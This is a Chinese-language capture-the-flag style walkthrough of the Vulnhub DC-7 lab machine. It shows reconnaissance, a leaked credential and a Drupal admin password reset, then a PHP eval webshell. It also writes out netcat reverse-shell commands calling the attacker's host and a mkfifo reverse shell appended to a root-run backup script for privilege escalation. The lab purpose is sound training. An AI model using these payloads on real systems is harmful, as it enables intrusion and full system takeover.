本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

Vulnhub--DC-7

一,部署方法

- 在官网上下载zip压缩包

- 下载到本地上解压缩后使用虚拟机导入.ova后缀的文件(在过程中出现问题不用理睬,点击重试即可)

- 配置网络,本人设置的是nat模式,这个看个人需求

- 打开靶机即可

二,靶机地址和描述

- 下载地址

https://download.vulnhub.com/dc/DC-7.zip



- 靶机描述

三,测试

1. 信息收集



arp-scan -l

148为攻击机的地址,151为靶机地址



nmap -A -T4 -p- 192.168.237.151

对靶机进行深度扫描

发现靶机开放了22端口 ssh服务/80端口 web服务,而且此站点的CMS是Drupal 8

同时怀疑出后台登陆地址:/user/login。



浏览器访问 http://192.168.237.151

后台地址

毫无任何有用信息可知,这时突然想到在DC-1靶场中CMS也是Drupal。查看DC -1的80端口的站点环境。发现有点不一样。



在DC-7的靶场底下多了这么一行,怀疑是信息泄露。



使用github进行搜素@DC7USER



发现站点的信息泄露



查看config.php中的信息,发现了用户名和密码

用户名和密码:dc7user/MdR3xOgB7#dW



使用该用户名和密码进行登录

发现登录不上。



这时想到信息收集阶段发现靶机开启了ssh服务。尝试使用该用户名和密码进行登录。

2. ssh服务

成功进行ssh登录。查看当前用户的所有信息



ls

发现在当前目录下存在一个backups目录和mbox文件。

首先查看mbox的内容

cat mbox

发现是一系列的类似日志一样的东西,执行的程序是root用户下的/opt/scripts/backups.sh,执行的内容应该是刚才看的backups目录下的文件。



这时进行查看backups目录下的内容

发现其中存在.gpg后缀的文件,经过了解,.gpg后缀的文件是一种经过不对称加密后的文件。



这时没有思路了,想到刚才日志中执行的程序有路径,尝试进行查看

cd /opt/scripts

ls

cat backups.sh

发现这好像是一个批处理文件,进行小小的解读:

删除/home/dc7user/backups的目录下的所有东西

进入/var/www/html目录

执行drush命令,用来修改drupalCMS框架下一些配置的命令,可以改变用户的密码。

执行gpg命令,对刚才进行的修改配置文件进行加密。

然后删除原包

这里发现可以使用drush命令对drupal站点的用户密码进行修改。



首先进入/var/www/html目录,然后执行命令

cd /var/www/html

drush user-password admin --password="admin"





然后进行web端的登录。

成功进行登录。下一步寻找漏洞点,尝试进行Getshell。







3. Getshell



进入后台,尝试写入一句话木马进行Getshell

成功创建HK页面。

这里发现不支持PHP代码,百度后发现,drupal 8 后为了安全,不支持PHP代码,需要将PHP作为一个单独的模块进行导入。







进入Extend模块

下载PHP的URL:https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz



成功下载,返回Extend模块,进行添加PHP模组。

成功添加。



返回刚才添加的HK页面的设置中,写入一句话木马

<?php @eval($_POST['HK']);?>

访问HK页面,使用蚁剑进行链接。

成功进行链接。



攻击机开启监听

nc -lvvp 4444



打开蚁剑中的虚拟终端输入

nc -e /bin/bash 192.168.237.148 4444

成功反弹shell



python -c ‘import pty;pty.spawn(“/bin/bash”)’

进行交互性Shell



查看用户-whoami

发现是最低权限,进行提权。

4. 提权

想到在ssh信息收集阶段,可以把命令写入/opt/scripts/backups.sh文件中。

这时不妨将反弹root shell的命令写入文件中,这个文件执行后就可以获取root的权限。



首先在攻击机开启监听

nc -lvvp 6666



在backups.sh文件中写入命令。

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.237.148 6666 >/tmp/f" >> backups.sh



成功反弹shell

得到flag!

四,总结

- 信息收集的重要性

- ssh服务

- 提权